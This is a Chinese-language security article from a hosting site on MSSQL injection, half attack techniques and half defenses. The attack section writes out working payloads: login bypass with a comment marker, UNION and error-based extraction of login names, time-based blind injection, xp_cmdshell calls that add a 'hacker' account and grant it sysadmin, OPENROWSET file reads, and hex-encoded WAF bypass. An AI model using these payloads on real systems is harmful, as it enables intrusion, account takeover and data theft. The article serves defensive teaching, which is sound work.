数据库安全 SQL注入防护 MSSQL注入攻击方式与防御措施,mssql注入技巧解析

- 问答

- 2025-07-29 18:15:22

- 6

数据库安全 | SQL注入防护:MSSQL注入攻击方式与防御措施

场景引入:一次真实的MSSQL注入攻击

"小王,我们的客户数据好像泄露了!"一大早,运维主管老张就急匆匆地打来电话,作为公司的安全工程师,我立刻赶到机房,登录服务器一看,发现数据库中有大量异常查询记录,客户表中的敏感信息被批量导出,经过排查,问题出在一个老旧的订单查询页面上——攻击者通过精心构造的输入参数,成功实施了MSSQL注入攻击,绕过了所有验证直接访问了数据库。

这种场景在2025年的今天仍然屡见不鲜,MSSQL作为企业级数据库的常用选择,其安全性至关重要,今天我们就来深入探讨MSSQL注入的攻击方式与防御措施。

MSSQL注入攻击常见方式

基础注入攻击

攻击者通过Web表单或URL参数注入恶意SQL代码:

-- 原始查询 SELECT * FROM users WHERE username = 'input' AND password = 'input' -- 攻击者输入 admin' --

这样实际执行的SQL变为:

SELECT * FROM users WHERE username = 'admin' --' AND password = 'input'

注释符(--)使密码验证失效,直接以admin身份登录。

联合查询注入

利用UNION ALL获取其他表数据:

' UNION ALL SELECT name, password FROM sys.sql_logins --

报错注入

故意引发错误获取信息:

' AND 1=CONVERT(int, (SELECT name FROM sys.databases WHERE database_id=1)) --

延时盲注

通过响应时间判断条件真假:

'; IF (SELECT COUNT(*) FROM sys.sql_logins WHERE name='sa')>0 WAITFOR DELAY '0:0:5' --

存储过程滥用

利用MSSQL强大的存储过程功能:

'; EXEC xp_cmdshell 'net user hacker P@ssw0rd /add' -- '; EXEC sp_addsrvrolemember 'hacker', 'sysadmin' --

文件系统访问

读取或写入服务器文件:

'; SELECT * FROM OPENROWSET(BULK 'C:\windows\system32\drivers\etc\hosts', SINGLE_CLOB) AS contents --

MSSQL注入高级技巧解析



绕过WAF过滤

攻击者常使用各种编码和混淆技术:

-- 十六进制编码

SELECT * FROM users WHERE username=0x61646D696E -- 'admin'的十六进制

-- 动态SQL拼接

DECLARE @cmd NVARCHAR(4000); SET @cmd=N'SELECT * FROM '+QUOTENAME('users'); EXEC(@cmd);

利用MSSQL特性

-- 使用FOR XML PATH获取数据

' UNION SELECT (SELECT name+',' FROM sys.tables FOR XML PATH('')) --

-- 使用OPENQUERY自引用

SELECT * FROM OPENQUERY([LOCALSERVER], 'SELECT * FROM sys.databases')

权限提升技术

-- 利用有漏洞的存储过程提权 EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;

MSSQL注入防御措施

参数化查询(最有效方法)

// C#示例

using (SqlCommand cmd = new SqlCommand("SELECT * FROM users WHERE username=@user AND password=@pass", conn))

{

cmd.Parameters.Add("@user", SqlDbType.NVarChar).Value = username;

cmd.Parameters.Add("@pass", SqlDbType.NVarChar).Value = password;

// 执行查询

}

最小权限原则

- 应用程序账户只授予必要的最小权限

- 避免使用sa账户连接数据库

- 禁用不必要的存储过程(xp_cmdshell等)

-- 禁用危险存储过程 EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 0; RECONFIGURE;

输入验证与过滤

- 白名单验证:只允许已知安全的字符

- 对特殊字符进行转义

- 验证数据类型和长度

使用ORM框架

Entity Framework等ORM框架自动处理参数化:

var user = dbContext.Users.FirstOrDefault(u => u.Username == inputUsername && u.Password == inputPassword);

错误处理

- 禁止向用户显示详细错误信息

- 使用自定义错误页面

- 记录错误到安全日志



数据库加固

-- 启用SQL Server审计 CREATE SERVER AUDIT SQL_Injection_Audit TO FILE (FILEPATH = 'C:\Audits\') WITH (QUEUE_DELAY = 1000, ON_FAILURE = CONTINUE); CREATE DATABASE AUDIT SPECIFICATION Audit_SQL_Injection FOR SERVER AUDIT SQL_Injection_Audit ADD (SELECT, INSERT, UPDATE, DELETE, EXECUTE ON DATABASE::YourDB BY public);

定期安全评估

- 使用SQL注入扫描工具测试应用

- 进行代码安全审计

- 监控异常数据库活动

MSSQL安全最佳实践

-

及时打补丁:保持MSSQL更新到最新版本,修补已知漏洞

-

加密敏感数据:使用Always Encrypted等技术保护关键数据

-

网络隔离:数据库服务器不应直接暴露在互联网

-

启用TLS加密:确保所有数据库连接都加密

-

定期备份:并测试恢复流程,防范勒索软件攻击

-

实施多因素认证:特别是对管理员账户

在2025年的今天,MSSQL注入仍然是Web应用安全的重大威胁,通过了解攻击者的技术手段,我们可以更有针对性地构建防御体系,安全不是一次性的工作,而是需要持续关注和改进的过程,从代码编写到服务器配置,从权限管理到监控审计,每个环节都至关重要。

作为开发人员或DBA,我们应该时刻保持警惕,将安全思维融入日常工作的每个细节,才能有效防范SQL注入等安全威胁,保护企业和用户的数据安全。

本文由 赖初蝶 于2025-07-29发表在【云服务器提供商】,文中图片由(赖初蝶)上传,本平台仅提供信息存储服务;作者观点、意见不代表本站立场,如有侵权,请联系我们删除;若有图片侵权,请您准备原始证明材料和公证书后联系我方删除!

本文链接:https://vps.7tqx.com/wenda/477897.html

发表评论